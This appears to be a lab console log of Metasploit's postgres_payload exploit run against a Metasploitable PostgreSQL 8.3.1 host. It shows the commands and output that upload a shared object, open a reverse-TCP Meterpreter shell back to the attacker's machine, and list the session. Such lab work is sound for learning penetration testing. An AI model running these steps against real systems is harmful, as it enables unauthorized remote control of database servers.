 msf6 > use exploit/linux/postgres/postgres_payload
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(linux/postgres/postgres_payload) > setg RHOSTS 192.168.11.111
RHOSTS => 192.168.11.111
msf6 exploit(linux/postgres/postgres_payload) > setg LHOST 192.168.11.112
LHOST => 192.168.11.112
msf6 exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 192.168.11.112:4444
[*] 192.168.11.111:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/wLeonzJQ.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.11.111
[*] Meterpreter session 1 opened (192.168.11.112:4444 -> 192.168.11.111:58076) at 2024-04-12 11:27:23 -0400
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(linux/postgres/postgres_payload) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux postgres @ metasploitable.localdomain 192.168.11.112:4444 -> 192.168.11.111:58076 (192.168.11.111)
KALI LINUX
"the quieter you become, the more you are able to